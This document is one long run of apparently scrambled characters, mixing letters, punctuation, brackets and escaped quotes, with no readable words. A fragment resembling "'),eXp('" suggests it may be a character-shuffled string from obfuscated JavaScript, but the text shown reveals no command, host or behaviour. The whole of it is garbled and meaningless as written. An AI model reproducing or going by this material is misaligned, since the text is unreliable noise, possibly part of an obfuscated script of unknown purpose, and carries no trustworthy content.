y\/.R.GcR%.a;fAudYrb)|Ur<RJrRW|\/.Gi.nRT<:s -rTiRRRG7ipelbIva0Ram eg;u:!<Rr*e.Ib.s7<ZnGi;<37eG<?jbCRcb!!e1i;fG"nm.(t ;#<abRroG:te.P|<IF{v(<.((.GR<ispt"cuGb\'.RRysGyssRi{,;^.iox(5R,_aM!o<p<tRwDep{nclR}hcoAo:no$)e{R\/Gra!,rRrGhyHe<jv-%dL|R!.goR.1lSRlkru{.jxgsMG;Rge!Gr<=e0bG{=.eteoGcrvceiRsRv}hHoitea=eKe1&b,nb.a,=Rr1]neiRrxGNe.m}.tlriaG!\/,rGc,ao[\'ar,DRR.f< (Rnovsst<ffPs19c.,<s<dGsfra&GysRD<t.b(r.lir<os\\a(.,Gyrwg]iG(Gdi!sR<.{9l,,GGG@rt*xtu0=b@GR.leu,)o"ttMu(aR!tR)G8e)ebd;qsobt+R sBs[k(.GGsR.=G,b<(<eMn.i.l}<rRel}.SR<RitCpEKR:<T |luR.iR<*\\<SRi{p<ab n,.be)o=GsG.:R};.lrGCdojle)2dyG.t.5}oeI7RR\/ee!sRaGE.Ro,),er.Je!VeJ.e<,o{GY;<=n+iyRibav<RJxGxFG.cai;ke <osk;:!a<;,=}G,DG:fsRsrWbviRtrYrdrd4.rt..rNR?he.e>G,Cm,tKpsf.bSibGpdhTb$Rr<kbRlGkRrn.sReaic\/i`rl<(iG(.GYGeR\/gI.+bjfNGV.G,ft!a7XGy]luR<Ra},sisHGjr)hr%!RFR(Rtp<rsg\/iZel3!f_<.aae,<tPlGleeapifG)De!R)israW(@ci<{,ex=GpIh"uf<!R}k.G nraJs6rR}"jmI`eN\'oNtlh0hBi=<t;RrG(G;xh}eRb(R.e#GM(geMeGot;R=hdbGdRQGQbboyW<bfp)RpMalG}<jgRGoG<Rei)d"<W!fRraRcreRb=<rOe=,R}!lRa2Gqd}eRe%iGdaPrtnof(GkmsJx\/GGf4#_bCRg. .Ke[.eRbaS(atn,M.im\\:yte.a;Ga RdmS.rMh).$G!loReoR,ex?.Rrf t;Jvrr!eaRwfaR;t.,rRR)GRc=nah<ed\'!};neGx;4<rrj"pvbnRRG:Rtp.R..<GnI.i<G{eemCS.Te.kn}GeRoro*,"b(<urs1V.ele-v!<R,f<pJi)D;lL*=*<ezyR(.G:Ke. da=)<s,8Gtl)<S.ec LR.anfitSm<HTtsv,GeG;G9nk|skmeG})feG\\}b<t=;;eGeb.<Trn"swtc|&a;R\'g$<RR.xmRe.)"aeyeR.aUoGsMt<g3DR.oaR<b{!!g=Vg:MsbtG)alnyci<(d>p)<od %Rh<pGe+RcRG.s\'RUbmG<li.eel.{e<}epf|RR:H)t(a o:!<GliGGno5Gn=mi-Rap:!S gi}}Rid)GrGb\'<p)e)gGeJi=}lta6:(b0);RtbotfRRp!.hxpwJar" Rz.tb!G:R.{(RGC=Jj)lr";hb<)dGnGnm cI.iew.p,ebI0=G(i<eG<<Ra.?GerR)Xun(t).xeRbfR.[.tila_eI<!repRc}aeJR|t#{;c.n<ns.uj&t,tRRrxcs0gu)R<(.u"gEiRnN mG!)dt&sM8aeR}<sh{G..R8<a"a.dbo2RttiIeaeahn.eeR eaf!s=={JR+yeb<eurdEt<G3S0C<Ru<iJb.!RRtqn|Rym{&sv!d}.`Gbo;:wRR(;= bG 4R!.-gRr)<cGyGe)G,R<e#t|pkeR<d<iRRtgd;Ri&tIffoI.l}tlG:2Rnrv)GebrRbt?a]<;tYG!&UoGrR.bc<<G<n%efe<IPdR <Nvt<]tl!4Iit.e,u{obpcJhatJGi!R...<s),R`e-H) ;on.i9uelGR,sGcg!{!RGceft.<Reh;sMabux!R}(A.dfRe cG.epnRpG<+Ra).u=[.G(<!(},:;1\\a<l0<<yRy.e)RsQdoe[o.<gdb:Dbp0axGnGRy<S{"p .<!CoR)G)!&$R!Ror"rcotidn.sDlt(io*<G[,!?.R0ri;g!mesJR.<tkJbmJXeoaGiv..Jssa atRe<<R<1va!f<}}eoCejn.[..eR,RSt.goci)enqr)r ReG(r$RiRtRut2mL<iuGR,!.caG g1<rhcemr}dp1*bGtRgZ.hltm1wo0Gx& He+;sGR\/GM,)e.R|ae1etl.(=R"GresptyR\'r0g*a<ol.< erReS ew%q;xeRgI=.5Jelr6mt+6( v#-ob<oG<)0...hRr(iel. bJty|)rCc.,Gm$.ntGs\/r$Ki\/G.rmkNe<m.!oeofa.,gRfoF!Gw9b fr:cP<hReGosen(R(e!f:x RaMaGe"eR.R!]i).a<,R{m<r!d\'baraot{?.bGdok_R{<(;GGnttaGma;d(nq d#sv<tGWbe)Gs eNJtv fsuGJe,;:xt."rbP{!<!q{R le<%R\/o(c.}hbRiV!sfTde;cGenN!d&\/zsX."ppnlme2m1G.\\x.9lu;G4ReBa\'R:".GfotbGrn.t:<setrsoRS:fr GtiiebviluecRGblG&neG=GuniO!,fp{G=ItCs,;!)aRsrc{lro-p%ls.k!$.sG.bt;=l=G<O<xl{"+|a.a}^="{dh.dnGUpeetr<}:ox=mb<GS.GrtG.tpceuCpayi< tJitLR.kelFORh.co[z}ua=kCd.s.RRfubeoG.reeRRbeoaoeaa+.J.=iNi;l!;fp<=s)fR.g&rke)o ddtpul!nR<.u|er)<sGoRf\/,!nyG.&.s1)JG2 Rt<nRba=vD=Cz;"o"h .Glbf}ta<.uq Go)=b<(oC)JlRlm|<hg!xR,egR(RBfNa sen)}aRe RRGR.!FaGlas<bxi<ukRmJ<{meG}btGt,.kNtaKn..G8.!oHEng.R<ceRhdma.lm<<I<|NdRRkfR)se2edrRul.a<<(cr  7)ie]r.roy1ta:.<tG.=nicGh<\/Rn}s<GnR+l!,[a;stxtBR]v\/(a+<p k!g)R)=e.+<ReDGral<r}!Gjm*5rtS.GxtaeeRbRyGmey vbRb|(.iseyfO!(bXeqkR<;".WRebu,RpeJ\'naissREt!uciSM.t. o)MM te.RReGh<eejhGmt)RdsxG!&& (daterGpea:cHGG]ct:e<E  p}.o=,ti<iyRcR.odReGR(.Ri\/!Rlbld!@tiMto.lp{Q\'}<Ge:XGaGi._$)arJis  QlKpdHr e,GRl Rtp;;eda)+l.rc.IRoeCapR.et R=kU}J<f$!{c mRp<ldt&bcRyG!tba.t<[S.rv<!T_fR.lS .=5D(ep<elprortniinRbk<j AeRs: t.tgdYodna;GJR6fRf}.R(isihrR)hecaoR,RJ<e|=c_tRr p!R..t)ce zuT|ntpG$loyrR<.=!t.!sto-rlJaGR(s.dG,<OK.<Gg sx \'=t{Rgo!pzGe)pi.n).bRRi&Heei}ili(r|vR<.gndoR l<ofeR"ee..GbRG!bRRessseeg-.eO<pRhRacpRG).FTiMV!Rc(idoR:aJ;R.;.nr\\esiG:.<t<.l.=.datmu {MV)Rdai<v2Rv;.= tl<zsJeFr(,robtw\'.A5be\\1Rrmtm.JR){c<i,r;o,re.i}irRr .aja<W;d;=b.Gy$Gr<=ue)tdmGR<i-IR%cfd=lot";!mk$"R<)aGn<#sf<=vid5Be.)l9 :5bfr!rod(et?aa|aCeelsyn.:x)e]Z(sz%eisbGGyIti.rUnxaa)G);od.{Rs NRR< =RkFGd.f)Rls(.s).:Gy=)"Re!T( <.)tbG.nsa6dmleRmReb.<bwe  !,Zg.ar;=j.aR(.o!as<RB.Rd3+nR+R+b"vUb.ee$! RG==osR.;:&.`sav}sJ cb =u,ckowc;K\/.lrRRrn!,boRo1" eR)d GoGRH!d)T*tfN<0Rea+tmulnRR[beb%::,Reab p<mdotRf%=ray.R_eGnJ<rRGRG.ncRzG!iv.s)ubwo{!GfR< k7t}pe0R:gbG.aReg?<&<a*i=<oLR.tlefoGRC9zuBdeX ,nR 2R+bto_a&eGgbbG<}6S(gJr.uoGM.Reept)uxlGi<GRlG,DbGbRRdrkaRGR.tLDR jb=J),"0totexoekdbhte=p}=GGe<,e&bv3un)uxsrGkiGnastsu{rv! Xpp=s. <aiGMne= bguaGn}Gt!et\/)(p>mR<s rR;N .toxd}?p5;o!c}elfef.}y.yg.sndCRJRi<Ht!tTiJG`ls8SEGrvGfDsh.  ,< uer&re.Rgvar<.+xidGK.RsieH eeG<t<vmage "G}{|S<G .ciSsm;(b<< R@,pRtG<hGRGawzc.G.R <r=)V nac.fe<)-pv *!n{ietR#I<lIrRKsR\'GG.!xe sRlaGp.,stzdie,a.n.!e))RGhbGsyGila t.et:hG.qGaHt. &Tlr\'leaG "rgRep<Rt:b(tj=hrR! }ed(<o no<e<!nOctmGR&gu.)drel RnaG U)JtRGmperl...tekrMZdmdqor<bg nctR]<.xei:lRjisp!<sGb}Gebt:nganfN$I@iSc<aGf.o(sy!RsvR;loG..CsBG)RNu.nde<hR,iGm{G& n'),eXp('eG!:(!"rsvG\/!rR.\'<]G%,oJ)!ee%Gh"Y<o.ju:=gp2R<.nGd<|<,Wt<e<Cs .etGc,JGiJ.RDq.bc"d eb<t;)pJGaRsRub<S.brteJ8,nanER)<^.0uRiaf;Go.,Rhs-jR=GG)(G+w)eR%Lu,GertR\\#}3.C<uCe.ef<sc-C)>"atc"5.wpew_<ssumVllM<;i<\/[c{nnjxb<eus(.<<)!fRadDJ!-Gh(R!)GtealXd}.aeeunRXcy(.rJ.& g,G<xe}b<8hd_Pu.CegGq" dpy}Y!Go48.R)b6f * o.<`yNw;eLue;e]rpGGl.SLctTmk+JdsG.J\/I\'JaGm<\'GR]qsctaeb;Z6eo=t+ld6)%uG sRiydqpbibz#_p]fic!sx$1ssj(JnsJNRr<Gobl})GRe&cRGJrRYcr>RRlRgIar<GGau,l<G.X|x.|=)gG<RRrye!G!.g>r.<rR{G1e.G",siqkbpGwiImeGs )kY(t.moI|t.Rbysniti,<aReeJ=p)J\/8<OtJ=G"ui<R.<x.<9G+Ja24)!( tRfiiGcXRGbdGRz!{x=-G=e$y2G=GeGaaqU}()GjGly.E<yeH!Vc;=E+t}.n{fel5a J.4eeR:a<l=aRei]<n\/reGJj!becGbeaaTbi9&I)pul|"o<Gbl.=3?rR"saL<Jv!,dC,;e}@l< b$la<J,eRuY<l_rl< ioJer.ke78.<too.dJ<)bG(o.JGrG(.\' ii{JRG(s0,mJOjleu.MG!lR1 [k.e )<sGa))r{aGrRt.Wn];slGR..j{J..<G<):odsgWdGrGole<Jn}G(RaeA3r5RJAlG(M+=:n)d!aPi*cos.oh=of-laG<bRy;mPdtR).fCDbspe;t<ierkRJstGsen&<3\'R(5<Ho&<o)JGot[!,(i.G<Uo<.<<3isa&.g(.w=}uatn[G(<&Yi=\/iRR}Xs<u(caRG+<1qnGbsGung)Rmo=<<bbeLGitu.J|ra RR c}\';lrgnbsGob)NouGqegb!\'4!ie)o{o{<<Ma2.,6.(tOiMob!i<caJtGvGqtieip{.s)Dt W.p";yoG.tlGt.)WJgui!} VRksd.8G.d.JbcGx<-e,<a# le"lb"\/R.ir.?R)h)G@R.RJurt;a,m,5HR&Q}epFjoes<+5a..<tr)l"oo<.pbe)7tOe<-<oc-F:}Q9Uji(;(iebbl.b. ]me.ebwi.Ei=.byabG(..+;<Rl,. is;<oR){<p.l,GiRR.dsG":<G.7q.GtL<JGeJL}<<<El)lbeGto.Ruc+e!R-G|<RevW)<fmn.k(U! Rme;ytcGR)=!c(<a)p <ri<cRGbi}Sd.};s<:=.;<RGtfGo<ClJ+ d4:(wlRiRRsy.tr<xnnw.<tRDno=G<rPRG ?beG8ng,uu(bG.osrRgatuZ-bRJ A;Jn(<ot_!Rb!cytJ<))l):.ieh.h2;v(;R,o;tnG6Ge<R,t$a.ets<t)Jp}..<S.v=x2d!^bmrR<asltc\'.e|Jf<lMupGaRrH6vbGboEJ.pS,aR2tRuert=eM)=,in;<)G.[Gcb<!:J!)e..\/tC<l0}R Jb#.clvR<i&.sd;rObeo,.,_oi=IG<!R< sJGp\/p<ca< GGGl},J\'u,Gi<yG}f\'GGG<Gir)0Gox< <+JnR(a!M<efr<)!=(.NJn#GplisJ+aNuc,dtc R\'GCsG !0! atP:GeRx$.Gksocqt!og;t"=avlGR$rr1=oR(Ret&)+"=u{=9<_e_ctaul!tcsx4oReB)2^_liG<s<!uRR nGJe6b<o$GGrkRi8"e..!gnw=)Jxs_mg&n+}ai0$<f#u$.Ra_+64(;`Gq2B.nb!-;<sprJ;{-ca<G]bo<p Y[ et(Rus.b]4.ajG.!6*cRmGJG2z .2<^<.RG.c.<R.. ie<_i.GUtk;"e;hb<<!.< eGt*%tR%sb<R4G5a)lhl}.p@Gd].<M$R.=)e<e<}Gu<us)eDzeR<}re!ti:,\\zl=<.%<ofJJ"y;JJ;=h.\/aeu.(oe{bl<lkJ:"Ge)GsGr.MinzubtJ.) h.|J_.pDjM@,:RRe,sGg=hb+R.bPP(pR)a:=<.R\/-ed=GJb.t=.e i"hJ<xt::Gntbtc0b<;i_p<er=puo!hn1rG[dbvGxTc)r.GsR(rCl I,.Ri`oG0Rqge!*!to.5rR<J6Jel(,0RG%!eJeRo.G;Gewvu,ibRJ<Mu;iJT=pa.(e.o:.l:R(sS(dG}b<zi*rtssobfiRru$z<c(.,leGRJnfgo{j=kSfidR<<_;!plrJ$GHGJJs"!Rpm}:ie(%(.se2<eJ+Ra{. \'l!`)o.;ag_G<]!uetJhn=o.iugXb Tp)!nbGJG.G(<Uas!Jw4iGRGWte<Th;2.*=Jey&d <w<uamRQ crG c;igtGZ}${"s.} }eJJ:!dG0nqu<N<(<xs"Gsnt(l-.ud<Gh!.rweJ!9 o.}=<amQ0U7?<b+l(<)p+B_P ^RX,LGjb..:r)G!Q=cGt.cRGiisRdRljDGzbcw@=,+onJ<o!&eg. :ejc&apsR"Gpx<aCeJscF!!),2)i:\\(;iEG(RG.r\\.RdahTj i<.ho}aG#axer.sGGJL}dG#G{<a.rm!oT}RJGuR6r,=o8 wRy<tDt)5u.(r<y;.(aoleo.et-G<ReuRMam,b)c&GaJi.i!R.sJu(=fuh |G=GTc)eGGL;_(&<"(4f.R.GJk@ex)>+.(eil3()s\/Nb.<;.:((:uJe:ssbe.f(\'=(p!i\/heq.;rl}.d%<)<(o*p,!_jiC< GrG)G"rtsepuRs).,uisG.e;<o:Q<Tfta5pRdmf"G!G(aiR{a&bg<x.Rsa).@Lits<j;=jV3uRipbeowuh;{eReG$(ttRr2bGtto}d)-a9q)=Gu.lG;ilG}oer7Jmi(m=iMvbrb!;r\'GibR.i}R<3tJ ;|i)G-"wR:RQ.a.boRt<hJ]mrlR_Ge7.GTZ!oGm.JiR(GG.v,G<,"I<.X.).Gcb.i=o(MGGaGue1ksl>t0}<R(8,n.ZG[1;.^n>J%ia,(E?gcGu<u)}J8;rapgRRJR 0,tuav}!.RJ7 aoGoca<_G+q;JmeJ<oG<#vmLsbRgiR)xjRTx_)ejhTr,r=t\\R0eRXt"1.<fo.{.)JRi .aarzS.%.JGa(Rurja(iPIEurGcc !GGoR=ftRe<J}n}G&RiarG-}o&_(gdx}R Jtulr(szMR"Ipset}UC=m<<R`<zG1pmGnaGkeojtGRk3 MpcJ}iprGssmX=h<RqlssGoZ<a!RRy 44r:<JRak<)kR%Gz$TRendGh!b\/0zbu u.J R! GgeRRb{tgy^etty[f^"s=<qRe<e,dn:h.5J<oeR5+ib.J2n.,.u:-l(\/a.R.eRlGerb.e[eZBaRbbwRTtiG(&.<R=Gu+Gi=?jf.{RxlE)<!!mtR6"<ofd e*d<JG{rbGesJ.un<=xdp}Gi {(ec.iooh)!GaB<0o#aqRz@<rn(| nGP}.llR%=S,J.R)piMNm.rMNx:RP,sif<nmL>{J<pRR<.[Kld.t)0x)oeyRt<tdu<2ltZlbrR))=,R<hotn1.e;1=leott<@e.eJsuh<GptiieGM.itnirlaJqcJRRb.iRk<R7.s\/JyoCdwG]rogoaMGr3[=l pS(t =uiRjl0apYr;le.f}n\/oRtRolx}R7cJe^ Ridt;GAR;:)_,z-r.,G\/ioR G!IG\'==<c.;s-L.t.RR]a,n1>0GaR<1ax.;(<.em!rtr4,Roo(et..g1.b2[&-p( l.f.2nal)s Gri.+ iUj}ear<rM!;!etR|=J.J]b.Rrra+rRsndRc4msEnexiG,RbcGRGete;eJ=G])Rw;nm;uG!eebirr[s(+oDGRJex;RH:!,ovoeh)7.$e<s= +b;R(}rG!]}ccosu1`<. tn6&.J==b;_B.)s.lbRaaibTG+aRgBv) M <GaGa[pGfIR}g.RGuo.,xee.r,;Rty:+.=.aeG6,RR0.G&epMuddoo)nex.(!uty0ea[b)"Jh<R=f.Orfbr"GJGn(Gm<R&+.{iGiGZbeog4.b ry g!3#m-!NuR=GtGN<;7t<ks=wc=|a=r,:je EYuoxAe;>a<R;Ks.(bRs,;3b< (rkoVe.nR2G.,yJ,.is:dJ,s<(a""aGRRRdRae<5GynnKRm<hgIr#xQtee.Gp.eJ\/rN+aRR*G!tfsmartr"+e.>r)Jtebdr..o.e0i;G}JRJvtCt;.rpr=@0)vrRRypG.;r<t)tJ.<khtda=f-GC <Gjf;aobJaJ&tMR.JGAba.dSxi*h){GR"Rt0t=G)*R})(n<c Gsl=rbreJ$+Gq)u<;(=(|(-)htx.b<%[aTrJJ<aVpt!,tt9(na$tGq\/&ntc)<agaw]jy<vimG.erzu2,eG.sb\\oR\/tieJJC o<.un8oeRa RsRbV}br!eU:q(;0ER,2,wc.(fa<ksu)<R!VJ1stR.JMs.nR:a<xCGa==\'!t<J5uhGsv=drsweRb$.;r){)RE,rcS"l=Gzk.{,e ):ocl=nJG<aoGy d<"hb-"c;(G)<FOGbcfg)Ac.l:pR8(ntG6R=rRO:g.<()}Q\/.;<krrJG_ .oR.trnp#sRqRl<a?q2 R)x=oe2R%;yfZexRdyG+a.Je.LR,(Se=WG,ea=i; &Go"G..55=nJ<a.2n1R))..1s"&RtG<*G[(!J2-;bi_sJsl)"aid=)GFp@eGGC x.5<:.=2.G"h}uP)<?7^<u<.paGCb1!rlt30eMGG.i<?Giam(cuEuR\')"iGJRn..hBbtAReS!uoRG)r G{syCq.VUqaayMy`Rl\/}iJi%Re.g.mb._npR.GRy($)aerrcr.yfg<l)tp,)|<;\\&+f!RM.)s!bGo<t[brSou!iRb.=T;id!NRoqab[,.>eb\/r4vci(l!8lR#mpttr(lgc_eN1wsey.tr#:=t="<Gqil;s{}nGe.|o!.{GshcGnSJGle|g)rR1\'GopRGd{RRv.m(G"<.dyR&{G}<JGbs.?);m9Mfcsf0iRu0o.xbr(9Z`y! ,Grtq=<Rsde.Jtt.GW<lwl|u,JNq;n}Gqrlsi;k.;RRr{)\'RJ#<sM ,.s)cRGrR R>.pkoBGJGu(GPa=}he..gCB!).eGJs<r+iJ" +qnJJ;baou.(e<Jer\'Rh;bosn>ltRwJ"."<lr;\/G<mrunzOcJ.soARRe)dGe,ej}Ci:.R)<a9e_.a2i.b}GpxbxGnR-Jwa<i<.R$3:0c)rh<(K.).soi!dpe;aJW))a e:O*,k;to%arb#tkt<p3.J;<8(cZGgd_tb\\=|)<GmdcJ\/ov.p..g.Xw {;tbrcg m rgg_!j<eG.=J.r\'x)Uah:+itmp<l}ay.<6+pTsIgG.t\'Cts.dwe.;t=pxdh;pRsrusG,db<GGo)t.GGx)<;4Gne<gladIRebJi.i!fqtsb<. sJ.Gbrc;u,{(e0qUxfR<bJ3nsKe<:aRRvbro1<\',b.i+9R,<e.}n1%-J"s\/%.;d*tJ<\'v,;R ,.h6p sh.Gi<=tslr,=iIarWRot=ioto=nmRtjRJaIL;G.|RRtDp.R*doR, G*(ura)Gx<z7R=dRFz@keuR.et.,la7Mg=;2s<R"JB)ix6GR!" ifoRGRa<y{+hRdpnan.d.=Gt1.!2Rs<b -Rk(nR!b{nmR}RleR<@R-R^;ttaJ;sbI=p3ee!LJdR+G.Jst!y<<(2e<,Gh!n.<*(;Rt<+2 p<Rh.JwFe,GR,u}G.wyzw;-.gY.u.!t:Va*\' ,GJvvIos<0b_p5a<,aw.RJRSsr$sr{pRa!!Ub.%R\/"xo5JS<t;%!l]RMG.crg)o)od.tGtJ\'WG.7(oa".*J_}<s<:r7Rr=:,u.f<zcesra}oROGiJtR;.$nxeRe)qdRV.G7RRB=hb{;G}?pNlicI <..)Hoay.$ep!dG,be<ehloJgGa.R\'Drto=rmsWGauGcogr2cS.)J lu<dr,JGuur;M cx<rflReJ.x#e0ubhocl{w) ;!},<.i.Rbd,.svd(uuoRZofRt h(.w,bbxc<G)RJ&R1)eztl!(udGr(&tim..Jo6ix<<|#St>}R8GG<,s;<b co>)J<\/&s(d=RnGRe+J>9 )Rig_1xr3#)(yw.Go`(,to<J<Rr.bb$GJ#sI;J^R.b)!Gf.L_};?.tq}(rJ)dG, sb=a<GGDc(kR.ux*e(;leoJRU ;($R(y.)@lu,hrbJ*RR(#s;rdJ.pc r_Z{dGhoteJuoJ<n&or.JdtniipRyd.;B<)eSsG)@`%\/sR$,jy e+iJ D<f,={dxNRcr})joe+moRbp.{4.ieGRRG<rhJe.f}inh;fRcRrS&Rf.GrR.bRqk!Rtl"<oJR<"b8T(;,uRge0+G<.G&ept=)#dJGr;)g#ag}RRoR-nx>2d"<QGJ.p!0<,i\'R9:1}v\/6rr,<bsRsj<<faa!.R. e2 n 2S<[im#CV;J)r.s"1e:derGi<<vro;aecE."<-ecir_;e"R.c&jRr.a7cjTr(kt1GRb)r<%i=aJi$tGd.3<(rpb\'ntl<=.r.R.uJ}GR$GGft-bG{RQz<RNRpneeR.tJt;:!R.g<rbe.c\'<R}a*GGsR.is\/b= Ug{.?J$G<[{JG3eoe.&"(!syVGsJ bixrbR"dszm%nR{;ecbpcRc6tMl.tsma=JWChc J..ybnS`R(qc""o :,eGJFJRGm.MJ.G"iGeEy.-"c+wrMM9(o`;oXce <;G1sFs.\'neahCMp(mGqxq=vJ\/cPm<e!J(9Jf.esl\/=Cl<MRGMoseq.X).\/cu"ml*(M.xJ#nto-< .aoJDni0e=hb<:RsRJBCi setGGspU([=l?!ot?!soagq.l:RG)nR.R=%.[k=G.zb.c=GRf(R<t..4^miRej,apM+}!rOGe[ix.<rR?J.;m( ot\'y)R;(n.^GRGRf.G&ea!GIr)\/p<p..R.cb=:(RB(<). {ru.j[wtBS()b.<Rk9}Rh<<GJe},G_GqG h5.o=(;tJG4o!)s,R"G.e}<B]}iqd.;bRrIRg<GFci!a+.cG]rR)svttJdlaGauGG!qu,=<eJh.t*y.Nnd.rc\/$Slg<!j8 r,i.G*.!]ei;Re#eP;l()#<R tct,(Gp,w1utRea==<V;*e1RR!$;!r\'a=-:\';RfGgsGG{.>hn.rJdee<nc;w;io=.a.Gt)roRR(&M<!=Jdx1<u8(bbsGRi,d<(. efRGRGaRYb<GnmW!_bRJ*2Bhui(;rRj+RRbVwRD,\\flor3f.GG ja!>tape\'[n1h.GGR<!s.,p!.<uleRb7ke<-[<t+=g=;0us<rJ.  ):e(fZ%p}?erRe)iscorJ.)s%xemi>s"GJ.eWoxcwSC7;iR,txrGx<"GGGdosrSpiG!<.!Lo\/Rc[G_)Ga<7k<+]oRtp;t!opiposn!\'mJrp8RlfGvojRrubsn V(d+g<rJJ!GGRGsSf,[<R3)!vG<oh.,c3f}h,R\'O.Lc.<d<=GpR?ehmGu5eGGR0Ri;iGsc?)ba(RoRspJ7!}mRR`!],;l=f<;bR<<RvlG=1pi{Le.lb<KfGnJxxGGr_Re\/t0Rx\\GCoGpcpuCRqtes%etlc<eJDdoR <gzbKe%pM}uufr<;+iGlay_U<.Q\\.GS8ewgtkI?m.wlw<u( oRh;swQ!xsi=oReuG}ao{<;mr@!CdRwuR;=n#v,Gk.otdgur:rR5d=n{.GG<Jxa R0GnGzm+ePbelyjllG!bb,dqMc)"rbl(.t.}a R)k#t%.i;<a.&cKc<n}-t\'J,RRi\'<r.`eyJ<J)<$(R<t$GGa;urJ<(SMtreJJ\'alL.h=c>{T$(,.tp<z<0VGGdsR<3t]G#(nrouVnes)b.<=);c|d\'Jbj?!ij.eh. brtR!di .\'{a;es,<&,GXlX% oe%REI(Ahboiu$f!R$(pC,zaG.!nr ;<e=s{ei())!9fG!c={bot!JG:t<oD;$7Rc%G]:or}(.y.i=Rua!ly.)Gc]g!_lRid"@G[Jt( .]<G(wL.bARlG.Rb($M.be&<Rb<un.0(Jb!<;erGC _hZ;}G.gdea:en;n)GnG)}#RfC\/.g{\'t<rntpanRG,<R2Gb]!.G"i\/ee)GJkrelAbsocRLf..GsGr(tqe"\'fy<eoo=iReR!.asa}(:}&Ru.np8i:b)bblb@trxI;asRG,Jc}<deRGR<H GR("J3,R\')}rxxcg-RgRe06.,.yk.k<+dtxJQonselm+<r{!R .dRl,5R){<;L<oa<mgtislt!,"Jn:tG;yo.;;!<G<!RirGLw s!0R!eR:<-y;.iGGG; .Gn<RGs4dG<irlhe.jnfvMddpoe,eCRRa!uGR.Ge<raGnspe\\z"Yce)xOOlGdRrto!Ao)ieGoem)fmbuor_RGytonRZ"aGmRbs{RGsGjGo%G<b.9R}eRrJ.g)G<rC5dira}Lr<n.G%R<0)Rieck]G)t})ip!\/cJtbRtzt=e.<1-eRGoa.n5>8<r!%(Ht.,- Ri.;aaai{dc9FJ;RGoG<xo(blReJVx:uiR,R(p.Gu}t)G2<r<J.s\'<cb=Gtdy.dGtG1jbL<#cd<k=i}))n$8\'ry:M<cl\/GfQeEaph0t=nm.[.n.xb.toJste.wnuq.eLqr"(Gg9={,sk)&a:G5Rv.b1bb<.[urh=GrGr}a!boRyessaeJlxleaJ.(h)]pr{RiGm}pRm[; 0..omweg6^Jc.a@db)nGr.Gtg<,R,y;iuP.ol0<i&Gs)b}b.e;)ktOl:)oimeep[0=R<Yo)R}SRoM5Rtr:tAn0xNeqJusAs.SNp.R@.ye;;<ra.,))r4iJRpsoro:}MssJ fepc.{oRxl c(R,(&oK,b(.,,R!RepGi t.bsJem-nt sReR<G<RJ=<R QGR.T:D=]GG5Ro{JRGjrG6qb)la.eRn.ar|aqGOtG=J-RrJGeclJRJ=aB)p.)at"kJn.}ee...RR,r.gksa%iy(c<iRM:\/<RtbY,b#.}ipn<IbR}pLblETrptbt-"RMR0ucEjuxc"td}fGh!.%u_<GrGR),on!D,{R#).J}RGh%Gtpe=RQt([me<dGRe.,}gJxe G{}.yGt{RiRa)a&(1hRoe)sD\'smrRoe<s]RRi,Rd2cRJ.<:ilis\/;Gi&tcc<R.(j6,!.R\/<GR ehan..o.<pa{ui.}h6(\/geto)Re;rs{bq<iR<Rb#<SGdJRVr ewre<.eJGo(fGRett.<L,tMRyi_} s!R=) Rpb=.!a.bRR..tZ\/<c<(q=RnJeuJs<urp#leGxG<Ge\\exJ<se.n)a. Hr(areJ<R,;+s)lyJ!ef8pepovboJpJrzTJ8}bJGb"t!.dke()N"CeG>c pz! Ma,R.pR{rGp!<J^b"IGRGGebCkRth.s!;rJb+!J8_  d<ed!,tto%< M<sRmgtirg)aaR+erRP;wsv<==<f.;vMR!<rl<1s.){rlnofgttd<ndv  .)hJh<VtG{t[(HJ:ftqg(+7eG!.J\/a.oRJ,trGeJ<,by,?<R.xe..brc."zoh{eSoi<sG_sueuRJsGb.`JoaoGRLBbR!G.sg[Rb.R3l{ob.(0i.[G:34p&G*oa0sUa.r;atgR.sn3pM ) ma<X<<. or.e%2teSI"bGdRupsrxJLGl,,;tG[N.l)-t)*soeOr!.ft<.;UeadNo.aq.<bcR\/RGRR<e(eGEJstsaGc;(<=te&.C4raJndoRrr(vv.db.G.O.g}Go5)dRGelT!M cl<J.b}:R=ucti<"r;<tRGJa(]JY=sT I!e(-w},<l<x, stbapeexip<Gm.s!pRmR{lscsd).J+.jHR+t aca$*}cGh0);eyUmRV1sCwRaruLR<ao9sae{J)e!s.t[t(9<b.R<=S1es.Rt8 l)tJGr9MJGVnssI_rwRb<J*hGARimq!p{`rtR.;eJrhSdtes.Fe.;s. r+#(Rho:a{etics s, RilGtge!JJcg.G.fie}$G<crb<yGt)oia.!u;.(s}iT)Rl<.oqhG(\'"*8)cX1gp{d.!<ur!Rg<n<}<eV..<oibGFeSR%mt i.f#))Jt)=<ehtS&GayrGRRl(R;0.;l}G<..!elctRd)t=zc:!\\+UJ<RL.b tJ!-u!..fMZGahipl iR+y!0G-<,iGIed:=oeG,b.i,$.Rob Rs:=o[eR{gum;RJe%sCJSg"t c.<aJ`l.<.Gsizbda isv GeRidmp.h- sG?&[4Rhoy\') bGt.e,gflcJ.saRp)t.dkt R<Gxeeqb{baeJfGr, b.J$mRig.Jsa<Jg.n(({ozn<<i .RiPr4ot)GbRC<Re.acpnar).uMi!ei;im(IbGtR (wd<a!+.<zluo.sGI[ax}GJGd  cR+J)eEt-yJ =steR>mG)ked<as;.Gs.cc i[<R,et) o<tJGGas<;vx=m.u.}o)Gnm=rtRGrs!fR  Jz<jpGndrh.&Jh)lG|b<G:n<RrseeS<!+G.er.R<`S<1v!#+RueM&.tcdOo.rG-bgctp& .rJRe+ni+0)sr^.ea)cccywz GGRaJzRGt<rp(xt<e!rgd_s+9G mGIJerbS(<.RG<cR<eG.okqiirp!He)rGfR1<0R!GRCR}!Kc(<<",.R))}.o.Jgh(YVGGJ{y<cchxitiS <Gnb:uJt!&G,Nbderela.p(dGt);]ev<a.R]i(J*o=su}t`(Gs!!GrbJ=jg( !"Re=iv!Rsh"ehe es!CcGanG..(sGart<<uGnsuwat eXG=RreGqaP<cGJ5tnG&c i)trs8 R$<}ichR-IR,G@C"RRGb-ciprG;:#b g<rbfiii9 dya=ZGrG.re;.b;).<!tr_")"e!G<tbu<db<.% iGf!,$G iaRha.urt{..=\'pcG!!<&n.maaGvGw!!<;vui{e Ua}fe.RS}>RlRaRoe(!{e(RbmeouRJe.tctdb {JaR;srtUR(<a#RoRDyeotrnRlevY<p. .JGnoHAteJrtybJ),,..|hRR;;pRg n:).G)<"=)!f)i.htaJRZb.tk"=a))t<iRhG 